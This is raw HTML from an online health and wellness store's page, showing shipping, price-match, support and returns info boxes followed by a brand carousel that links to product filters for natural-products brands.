															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-2770"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M184.8,5522.2a7.312,7.312,0,0,0-5.412-2.24h-5.145v-2.75a1.226,1.226,0,0,0-1.227-1.21H148.508a1.227,1.227,0,0,0-1.228,1.21v4.22H142.5a1.215,1.215,0,1,0,0,2.43h6.015a1.228,1.228,0,0,0,1.227-1.22v-4.22H171.8v19H160.241a0.792,0.792,0,0,0-.154.01,4.132,4.132,0,0,0-7.651.02,1.206,1.206,0,0,0-.266-0.03h-2.425v-4.23a1.228,1.228,0,0,0-1.227-1.22H142.5a1.215,1.215,0,1,0,0,2.43h4.777v4.22a1.227,1.227,0,0,0,1.228,1.21h3.733a4.134,4.134,0,0,0,8.04,0h14.71a4.134,4.134,0,0,0,8.04,0h2.742a1.226,1.226,0,0,0,1.227-1.21v-10.07A9.109,9.109,0,0,0,184.8,5522.2Zm-28.54,18.39a1.645,1.645,0,1,1,1.668-1.65A1.66,1.66,0,0,1,156.261,5540.59Zm22.75,0a1.645,1.645,0,1,1,1.667-1.65A1.659,1.659,0,0,1,179.011,5540.59Zm5.534-3.17h-1.719a4.129,4.129,0,0,0-7.63,0h-0.942v-15.04H179.4c3.222,0,5.145,2.31,5.145,6.18v8.86Zm-26.463-7.23a1.194,1.194,0,0,0,0,1.71,1.215,1.215,0,0,0,.87.36,1.229,1.229,0,0,0,.869-0.36l3.161-3.12,0.01-.01c0.021-.03.051-0.05,0.072-0.08s0.02-.03.03-0.05a0.2,0.2,0,0,1,.041-0.05c0.011-.02.021-0.04,0.031-0.06s0.021-.03.031-0.05l0.03-.06a0.1,0.1,0,0,0,.021-0.05c0.01-.02.01-0.04,0.02-0.06a0.327,0.327,0,0,1,.021-0.05,0.127,0.127,0,0,0,.01-0.06c0-.02.01-0.04,0.01-0.06s0.011-.04.011-0.07,0.01-.03.01-0.05a1.044,1.044,0,0,0,0-.25,0.09,0.09,0,0,0-.01-0.05c0-.02-0.011-0.04-0.011-0.07s-0.01-.04-0.01-0.06-0.01-.04-0.01-0.06a0.2,0.2,0,0,0-.021-0.05c-0.01-.02-0.01-0.04-0.02-0.06a0.108,0.108,0,0,1-.021-0.05l-0.03-.06c-0.01-.02-0.021-0.03-0.031-0.05s-0.02-.04-0.031-0.06a0.164,0.164,0,0,0-.041-0.05c-0.01-.02-0.02-0.03-0.03-0.05s-0.051-.05-0.072-0.08l-0.01-.01-3.007-2.97a1.23,1.23,0,0,0-1.739,0,1.194,1.194,0,0,0,0,1.71l0.91,0.9H138.227a1.215,1.215,0,1,0,0,2.43h20.909Z" transform="translate(-137 -5504.5)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Free, Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Free shipping over $100.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b6c3c1e" data-id="b6c3c1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727fac9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="727fac9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-6170"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M651.086,5512.86a20.317,20.317,0,0,0-28.73.18,1.074,1.074,0,0,0,.018,1.52,1.1,1.1,0,0,0,1.54-.01A17.808,17.808,0,1,1,618.8,5527v-0.22l1.793,1.77a1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32,1.064,1.064,0,0,0,0-1.52l-3.641-3.62a1.1,1.1,0,0,0-1.54,0l-3.65,3.62a1.064,1.064,0,0,0,0,1.52,1.086,1.086,0,0,0,.77.32,1.1,1.1,0,0,0,.77-0.32l1.793-1.77V5527a19.78,19.78,0,0,0,5.914,14.14,20.316,20.316,0,0,0,28.549,0A19.872,19.872,0,0,0,651.086,5512.86Zm-1.745,7.34a0.7,0.7,0,0,0-.066-0.29,0.643,0.643,0,0,0-.444-0.34l-11.177-5.37a0.721,0.721,0,0,0-.576,0l-11.287,5.42a0.649,0.649,0,0,0-.373.56v13.61a0.654,0.654,0,0,0,.373.59l11.287,5.41s0,0,.011.01a0.1,0.1,0,0,1,.049.02h0.022c0.017,0.01.033,0.01,0.05,0.02h0.016c0.016,0.01.038,0.01,0.055,0.02h0.175a0.119,0.119,0,0,0,.055-0.02h0.017c0.016-.01.033-0.01,0.049-0.02H637.6c0.017-.01.033-0.01,0.049-0.02s0.006,0,.011-0.01l11.32-5.43a0.663,0.663,0,0,0,.373-0.59v-13.55A0.019,0.019,0,0,1,649.341,5520.2Zm-11.978-4.69,9.789,4.7-3.605,1.73-9.789-4.7Zm0,9.39-9.788-4.69,4.674-2.24,9.789,4.69Zm-10.628-3.64,9.97,4.78v12.12l-9.97-4.78v-12.12Zm11.287,16.9v-12.12l4.68-2.25v3.17a0.659,0.659,0,0,0,1.317,0v-3.8l4-1.93v12.13Z" transform="translate(-610 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Low Price Guarantee						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Found a lower price?<br />
We'll match it.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62cbc34" data-id="62cbc34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9abbf9 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="d9abbf9" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-4547"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1138.13,5512.86A19.993,19.993,0,1,0,1124,5547a19.244,19.244,0,0,0,8.18-1.65,8.665,8.665,0,0,0,4.36-4.14,5,5,0,0,0-1.26-5.63l-0.06-.06a0.6,0.6,0,0,1,.08-0.08,2.707,2.707,0,0,0-.01-3.97l-2.85-2.85a2.743,2.743,0,0,0-1.95-.89,2.814,2.814,0,0,0-1.98.88l-1.48,1.48a2,2,0,0,0-.21-0.1,5.4,5.4,0,0,1-.49-0.27,17.4,17.4,0,0,1-4.18-3.81,10.208,10.208,0,0,1-1.26-1.95c0.37-.34.71-0.7,1.05-1.04,0.14-.15.29-0.29,0.43-0.44a2.636,2.636,0,0,0,0-3.98l-1.4-1.41c-0.17-.16-0.32-0.32-0.48-0.49-0.31-.32-0.63-0.65-0.98-0.97a2.721,2.721,0,0,0-1.93-.84,2.806,2.806,0,0,0-1.96.84l-0.02.02-1.77,1.77a4.071,4.071,0,0,0-1.2,2.58,9.456,9.456,0,0,0,.68,3.96,22.887,22.887,0,0,0,4,6.69,24.786,24.786,0,0,0,8.2,6.42,13.012,13.012,0,0,0,4.66,1.37c0.11,0.01.23,0.01,0.34,0.01a4.163,4.163,0,0,0,3.2-1.38l0.03-.03c0.02-.03.06-0.06,0.09-0.1l0.05,0.05a3.032,3.032,0,0,1,.83,3.48c-0.95,2.25-4.62,4.55-10.71,4.55a18.02,18.02,0,1,1,18.02-18.02,18.474,18.474,0,0,1-.65,4.81,0.976,0.976,0,0,0,.69,1.21,0.991,0.991,0,0,0,1.22-.69,20.326,20.326,0,0,0,.72-5.33A19.915,19.915,0,0,0,1138.13,5512.86Zm-5.89,22.87a2.183,2.183,0,0,1-1.73.73,1.62,1.62,0,0,1-.22-0.01,10.821,10.821,0,0,1-3.92-1.19,22.54,22.54,0,0,1-7.53-5.9,20.548,20.548,0,0,1-3.67-6.1,7.257,7.257,0,0,1-.57-3.11,2.109,2.109,0,0,1,.63-1.35l1.77-1.76a0.95,0.95,0,0,1,.59-0.29,0.817,0.817,0,0,1,.55.28c0.01,0.01.01,0.02,0.02,0.03,0.31,0.29.61,0.59,0.92,0.91,0.17,0.17.33,0.34,0.5,0.5l1.4,1.41a0.7,0.7,0,0,1,0,1.19c-0.14.15-.29,0.3-0.44,0.45-0.44.43-.84,0.85-1.28,1.25a0.176,0.176,0,0,0-.05.04,1.344,1.344,0,0,0-.33,1.47c0.01,0.03.01,0.04,0.02,0.07a11.87,11.87,0,0,0,1.71,2.79l0.01,0.01a19.373,19.373,0,0,0,4.66,4.24,7.157,7.157,0,0,0,.66.36,5.205,5.205,0,0,1,.48.26,0.405,0.405,0,0,0,.09.05,1.417,1.417,0,0,0,.65.16,1.323,1.323,0,0,0,.98-0.45l1.77-1.77a0.889,0.889,0,0,1,.58-0.3,0.8,0.8,0,0,1,.53.29,0.02,0.02,0,0,0,.02.01l2.85,2.85a0.749,0.749,0,0,1-.02,1.21l-0.01.01c-0.19.21-.39,0.4-0.61,0.62C1132.92,5535.01,1132.57,5535.35,1132.24,5535.73Z" transform="translate(-1099 -5502)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Customer Support						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Wellness Ambassadors standing by 7 days a week.</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c69314f" data-id="c69314f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64e75af elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="64e75af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:60px; height:60px;"><svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50"><metadata><?xpacket begin="﻿" id="svg-1739"?><?xpacket end="w"?></metadata><defs><style> .cls-1 { fill: #fff; fill-rule: evenodd; } </style></defs><path class="cls-1" d="M1630.99,5514.53a2.643,2.643,0,0,0-2.45-2.82c-0.29-.05-0.59-0.08-0.89-0.11-0.86-.11-1.68-0.2-2.47-0.38a25.439,25.439,0,0,1-9.33-4.47,3.2,3.2,0,0,0-1.84-.75,3.257,3.257,0,0,0-1.84.74c-4.4,3.1-8.36,4.68-12.46,4.95a2.656,2.656,0,0,0-2.7,2.99v3.31c-0.01,3.05-.01,6.2.02,9.31a17.109,17.109,0,0,0,.42,3.57,16.166,16.166,0,0,0,4.41,7.83,30.031,30.031,0,0,0,11.13,7.12,2.946,2.946,0,0,0,.99.18,3,3,0,0,0,1.22-.26c0.25-.11.51-0.22,0.76-0.33l0.02-.01c1.11-.49,2.25-1,3.37-1.6a24.659,24.659,0,0,0,8.62-7.3,14.445,14.445,0,0,0,2.94-7.98c0.03-.54.04-1.1,0.05-1.74l0.04-5.14v-2.09C1631,5517.87,1631,5516.2,1630.99,5514.53Zm-1.94,7.01v0.06l-0.04,5.15c-0.01.62-.03,1.16-0.04,1.67a12.472,12.472,0,0,1-2.57,6.89,22.927,22.927,0,0,1-7.96,6.72c-1.05.57-2.16,1.06-3.23,1.53l-0.03.01c-0.26.12-.51,0.23-0.77,0.34a1.049,1.049,0,0,1-.44.09,0.729,0.729,0,0,1-.3-0.05,28.293,28.293,0,0,1-10.44-6.65,14.18,14.18,0,0,1-4.26-10.01c-0.03-3.1-.02-6.25-0.02-9.3v-3.31a1.277,1.277,0,0,1,.17-0.78,1.151,1.151,0,0,1,.72-0.21c4.46-.3,8.73-1.98,13.43-5.31a1.7,1.7,0,0,1,.74-0.38,1.751,1.751,0,0,1,.73.39,27.408,27.408,0,0,0,10.03,4.78,25.209,25.209,0,0,0,2.67.41c0.29,0.03.57,0.06,0.86,0.11a0.71,0.71,0,0,1,.76.84v5.01Zm-10.08-2.15-5.71,5.86-2.33-2.39a0.948,0.948,0,0,0-1.37,0,1,1,0,0,0,0,1.4l3.01,3.1a0.978,0.978,0,0,0,.69.29,0.955,0.955,0,0,0,.68-0.29l6.4-6.57a1,1,0,0,0,0-1.4A0.948,0.948,0,0,0,1618.97,5519.39Z" transform="translate(-1589 -5501)"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Easy Returns						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Money back guarantee! Don't like it? Send it back!</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_3318 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_3318" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Xlear" href="https://goveg360.com/shop/?filter_brand=xlear">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/xlear.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Vitanica" href="https://goveg360.com/shop/?filter_brand=vitanica">
																	<img width="51" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/vitanica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Tom&#039;s of Maine" href="https://goveg360.com/shop/?filter_brand=toms-of-maine">
																	<img width="54" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/tom-s-of-maine.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Honey Pot Company" href="https://goveg360.com/shop/?filter_brand=the-honey-pot-company">
																	<img width="113" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/the-honey-pot-company.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="The Grandpa Soap Co." href="https://goveg360.com/shop/?filter_brand=the-grandpa-soap-co">
																	<img width="126" height="24" src="https://goveg360.com/wp-content/uploads/2022/09/the-grandpa-soap-co.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Thayers" href="https://goveg360.com/shop/?filter_brand=thayers">
																	<img width="93" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/thayers.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Swisspers Premium Products" href="https://goveg360.com/shop/?filter_brand=swisspers">
																	<img width="78" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/swisspers-organic-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Surya Brasil" href="https://goveg360.com/shop/?filter_brand=surya-brasil">
																	<img width="35" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/surya-brasil.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sovereign Silver" href="https://goveg360.com/shop/?filter_brand=sovereign-silver">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/sovereign-silver.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Source Naturals" href="https://goveg360.com/shop/?filter_brand=source-naturals">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/source-naturals.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Solgar" href="https://goveg360.com/shop/?filter_brand=solgar">
																	<img width="74" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/solgar.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Riley&#039;s Organics" href="https://goveg360.com/shop/?filter_brand=rileys-organics">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/rileys-organics.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Raw Rev" href="https://goveg360.com/shop/?filter_brand=raw-rev">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/raw-rev.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Quantum Health" href="https://goveg360.com/shop/?filter_brand=quantum-health">
																	<img width="90" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/quantum-health.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="PlantFusion" href="https://goveg360.com/shop/?filter_brand=plantfusion">
																	<img width="87" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/plantfusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Pacifica" href="https://goveg360.com/shop/?filter_brand=pacifica">
																	<img width="126" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/pacifica.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organyc" href="https://goveg360.com/shop/?filter_brand=organyc">
																	<img width="84" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organyc.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Organic India" href="https://goveg360.com/shop/?filter_brand=organic-india">
																	<img width="55" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/organic-india.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nuun" href="https://goveg360.com/shop/?filter_brand=nuun">
																	<img width="99" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nuun.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NuGo Nutrition" href="https://goveg360.com/shop/?filter_brand=nugo-nutrition">
																	<img width="40" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nugo.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nubian Heritage" href="https://goveg360.com/shop/?filter_brand=nubian-heritage">
																	<img width="50" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nubian-heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="NOW Foods" href="https://goveg360.com/shop/?filter_brand=now-foods">
																	<img width="85" height="40" src="https://goveg360.com/wp-content/uploads/2022/07/5945.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nourish" href="https://goveg360.com/shop/?filter_brand=nourish">
																	<img width="52" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/nourish-organic.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Wave Enviro Products" href="https://goveg360.com/shop/?filter_brand=new-wave-enviro-products">
																	<img width="43" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/new-wave-enviro-products.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="New Chapter" href="https://goveg360.com/shop/?filter_brand=new-chapter">
																	<span class="brand-title-wrap">
										New Chapter									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="NeilMed Pharmaceuticals" href="https://goveg360.com/shop/?filter_brand=neilmed-pharmaceuticals">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/07/5954.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Naturtint" href="https://goveg360.com/shop/?filter_brand=naturtint">
																	<img width="125" height="34" src="https://goveg360.com/wp-content/uploads/2022/09/naturint.gif" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natures Plus" href="https://goveg360.com/shop/?filter_brand=natures-plus">
																	<img width="126" height="21" src="https://goveg360.com/wp-content/uploads/2022/09/natures-plus.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Nature&#039;s Way" href="https://goveg360.com/shop/?filter_brand=natures-way">
																	<img width="68" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/natures-way.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natrol" href="https://goveg360.com/shop/?filter_brand=natrol">
																	<img width="126" height="27" src="https://goveg360.com/wp-content/uploads/2022/09/natrol.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Natracare" href="https://goveg360.com/shop/?filter_brand=natracare">
																	<img width="126" height="22" src="https://goveg360.com/wp-content/uploads/2022/09/natracare.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MRM Nutrition" href="https://goveg360.com/shop/?filter_brand=mrm-nutrition">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mrm-nutrion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mommy&#039;s Bliss" href="https://goveg360.com/shop/?filter_brand=mommys-bliss">
																	<img width="57" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mommys-bliss.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Mineral Fusion" href="https://goveg360.com/shop/?filter_brand=mineral-fusion">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/mineral-fusion.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="MaryRuth Organics" href="https://goveg360.com/shop/?filter_brand=maryruth-organics">
																	<span class="brand-title-wrap">
										MaryRuth Organics									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyVitamins" href="https://goveg360.com/shop/?filter_brand=luckyvitamins">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/lucky-vitamin.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyTru" href="https://goveg360.com/shop/?filter_brand=luckytru">
																	<img width="30" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckytru.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyHerbs" href="https://goveg360.com/shop/?filter_brand=luckyherbs">
																	<img width="59" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyherbs.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="LuckyAromas" href="https://goveg360.com/shop/?filter_brand=luckyaromas">
																	<img width="49" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/luckyaromas.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Love Good Fats" href="https://goveg360.com/shop/?filter_brand=love-good-fats">
																	<span class="brand-title-wrap">
										Love Good Fats									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid I.V." href="https://goveg360.com/shop/?filter_brand=liquid-i-v">
																	<img width="126" height="35" src="https://goveg360.com/wp-content/uploads/2022/09/liquid-i-v.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Liquid Health" href="https://goveg360.com/shop/?filter_brand=liquid-health">
																	<img width="109" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/liqui-health.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Life Extension" href="https://goveg360.com/shop/?filter_brand=life-extension">
																	<span class="brand-title-wrap">
										Life Extension									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="King Bio" href="https://goveg360.com/shop/?filter_brand=king-bio">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/king-bio.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Jarrow Formulas" href="https://goveg360.com/shop/?filter_brand=jarrow-formulas">
																	<img width="123" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/jarrow-formulas.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="IQ Bar" href="https://goveg360.com/shop/?filter_brand=iq-bar">
																	<span class="brand-title-wrap">
										IQ Bar									</span>
															</a>
						</div>
											
						<div class="brand-item">
							<a title="Host Defense" href="https://goveg360.com/shop/?filter_brand=host-defence">
																	<img width="67" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/host-defence.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Heritage" href="https://goveg360.com/shop/?filter_brand=heritage">
																	<img width="100" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/heritage.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Herban Cowboy" href="https://goveg360.com/shop/?filter_brand=herban-cowboy">
																	<img width="80" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/herban-cowboy.jpg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Healthy Delights" href="https://goveg360.com/shop/?filter_brand=healthy-delights">
																	<img width="60" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/healthy-delights.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="GoMacro" href="https://goveg360.com/shop/?filter_brand=gomacro">
																	<img width="126" height="29" src="https://goveg360.com/wp-content/uploads/2022/09/go-macro.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Garden of Life" href="https://goveg360.com/shop/?filter_brand=garden-of-life">
																	<img width="48" height="40" src="https://goveg360.com/wp-content/uploads/2022/09/garden-of-life.webp" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Four Sigmatic" href="https://goveg360.com/shop/?filter_brand=four-sigmatic">
